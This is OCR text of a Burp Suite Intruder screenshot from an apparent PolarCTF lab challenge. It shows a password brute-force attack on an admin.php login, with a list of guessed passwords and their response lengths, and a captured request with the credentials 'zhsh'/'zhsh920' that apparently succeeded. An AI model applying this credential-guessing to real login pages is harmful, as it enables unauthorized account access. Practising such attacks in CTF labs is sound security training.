 7. Intruder attack of http://ea8d2f41-c93d-4bb1-b81d-6e7064597570.www.polarctf.com:8090
7. Intruder attack of http://ea8d2f41-c93d-4bb1-b81d-6e7064597570.www.polarc... 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
153 zhsh920 200 43 3586
0 200 96 5151
1 zhsh 200 98 5151
2 2004 200 93 5151
3 yzhsh 200 91 5151
4 y2004 200 93 5151
5 y183 200 88 5151
6 zhshy 200 89 5151
7 zhshzhsh 200 93 5151
8 zhshzs 200 93 5151
请求 响应
美化 Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://ea8d2f41-c93d-4bb1-b81d-6e7064597570.www.polarctf.com:8090/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 username=zhsh&password=zhsh920
Search 0高亮
已完成